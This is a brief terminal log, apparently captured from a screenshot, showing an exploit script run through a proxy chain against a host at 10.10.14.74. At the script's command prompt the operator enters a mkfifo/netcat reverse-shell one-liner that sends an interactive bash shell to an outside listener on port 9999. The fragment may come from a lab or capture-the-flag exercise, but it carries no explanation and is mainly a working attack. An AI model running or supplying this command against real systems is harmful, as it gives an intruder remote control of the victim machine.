 ┌──(kali㉿kali)-[/tmp]
└─$ p4 python3 50477.py -u http://10.10.14.74/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  120.46.78.45:7777  ...  10.10.14.74:80  ...
 OK
[+]Connecting ...
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.
69.58 9999 >/tmp/f
[proxychains] Strict chain  ...  120.46.78.45:7777  ...  10.10.14.74:80  ...
 OK
Getting Started